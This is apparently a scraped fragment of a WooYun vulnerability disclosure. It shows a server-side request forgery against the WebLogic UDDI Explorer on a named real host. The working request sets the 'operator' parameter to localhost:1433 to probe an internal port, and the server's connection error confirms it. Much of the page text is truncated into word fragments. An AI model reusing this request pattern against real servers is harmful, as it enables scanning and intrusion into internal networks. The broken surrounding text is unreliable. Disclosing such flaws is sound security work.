 http://fzdyxx.fznews.com.cn:9131//uddiexplorer/SearchPublicRegistries.jsp?operator=http://localhost:1433&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&
selfor=Business+location&btnSubmit=Search
Enable Post data Enable Referrer
ogic Server
lorer
ORAC
Tue Nov 10 11:04:15 CST 2
ublic registries
Function
c Registries
te Registry
ate Registry
te Registry
Explorer
o
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '2' addresses, but could not connect over HTTP to server
'localhost', port: '1433'
www.wooyun.org